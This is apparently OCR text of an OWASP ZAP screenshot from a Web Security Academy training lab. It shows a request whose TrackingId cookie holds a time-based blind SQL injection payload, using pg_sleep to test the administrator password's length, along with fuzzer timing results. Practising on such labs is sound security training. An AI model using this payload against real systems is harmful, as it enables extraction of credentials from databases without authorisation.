 Untitled Session - lab 15 - OWASP ZAP 2.13.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2
Contexts
Default Context
Sites
https://0aa300
Request
Method Header: Text Body: Text Send
GET https://0aa300f0034d9eee83feab560063001a.web-security-academy.net/ HTTP/1.1
host: 0aa300f0034d9eee83feab560063001a.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=0Zp8ZxLaKe5bxzHN'|| (select case when (username='administrator') and
length(password)=1 then pg_sleep(5) else pg_sleep(-1) end from users)--; session=
qn5jLUZcy20obGrVNNpdZWaQuz9r0yP7
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Content-Type: text/html; charset=
utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 11358
<!DOCTYPE html>
<html>
<head>
<link href=/resources/
labheader/css/
Find: No matches Time: 5,819 ms Body Length: 11,358 Total Length: 11,488 bytes
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 0: HTTP - https://0aa300..ty-academy.net/ 100% Current fuzzers: 0
Messages Sent: 30 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
18 Fuzzed 200 OK 671 ms 130 bytes 11,358 bytes Reflected 18
19 Fuzzed 200 OK 920 ms 130 bytes 11,358 bytes Reflected 19
20 Fuzzed 200 OK 5.8 s 130 bytes 11,358 bytes Reflected 20
21 Fuzzed 200 OK 1 s 130 bytes 11,358 bytes Reflected 21
22 Fuzzed 200 OK 921 ms 130 bytes 11,358 bytes Reflected 22
Alerts 0 1 2 1 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0